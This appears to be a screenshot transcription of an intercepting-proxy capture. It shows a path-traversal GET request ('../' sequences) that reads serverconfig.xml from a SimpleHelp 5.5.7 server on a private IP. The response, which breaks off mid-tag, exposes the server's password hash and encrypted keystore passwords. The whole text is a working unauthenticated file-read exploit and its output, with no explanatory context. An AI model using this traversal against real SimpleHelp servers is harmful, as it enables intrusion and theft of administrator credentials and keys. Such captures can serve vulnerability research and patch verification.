 Request
Pretty Raw Hex \n
1 GET /toolbox-resource/../resource1/../../configuration/serverconfig.xml HTTP/1.1
2 Host: 192.168.32.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Content-Length: 3626
4
5 <?xml version="1.0" encoding="UTF-8" ?>
6 <!--
7 SimpleHelp Server XML Configuration File
8
9 The encoding of this file is UTF-8.
10 -->
11 <SimpleSuite v="5.5.7" s="df7SLiGD7cV4LWCOy0E9KmqLuVbAS0XtwA==">
12 <ServerFeatures>
13 <RemoteAccess>on</RemoteAccess>
14 <RemoteSupport>on</RemoteSupport>
15 <Presentation>on</Presentation>
16 <MobileAccess>on</MobileAccess>
17 <RemoteWork>on</RemoteWork>
18 <Tools>on</Tools>
19 <ServiceRecovery>on</ServiceRecovery>
20 </ServerFeatures>
21 <DetailsList>
22 <CUIField type="textfield" width="100" label="Name">
23 <Remember>true</Remember>
24 <Visible>true</Visible>
25 </CUIField>
26 <CUIField type="textfield" width="100" label="Company">
27 <Remember>true</Remember>
28 <Visible>true</Visible>
29 </CUIField>
30 </DetailsList>
31
<HashPassword>Jih5e+cEBIHo8Tb8XXnPwzZhws8Xpe+KtQ==:qQXmcjZsGwc2OVTaT4MZw2EbkiY=</HashPassword>
32 <SslKeystore>
33
<SecureKeystoreStorePasswordv2>df7SLiGD7cV4LWCOy0E9KmqLuVbAS0XtwA==:TIaU8I/bGQW2Q+QEwvuwfgAAAEA/J
40NnlReiykYJ6ctl0gn4mFieoTk+AWwCfC4w6BJUvpgzWUxNU1ox1quCPTrkuMs3woJlSyL6NsngWk7pHOF</SecureKeysto
reStorePasswordv2>
34
<SecureKeystoreKeyPasswordv2>df7SLiGD7cV4LWCOy0E9KmqLuVbAS0XtwA==:TIaU8I/bGQW2Q+QEwvuwggAAAECtAPM
cdmjUUPoaTJHuk+CRGxrpauShcuK2v3kRFAp1JkHuSvZoDSFywKOw2R+dcNxQmBbvggqmN7YJSLDbCw6u</SecureKeystore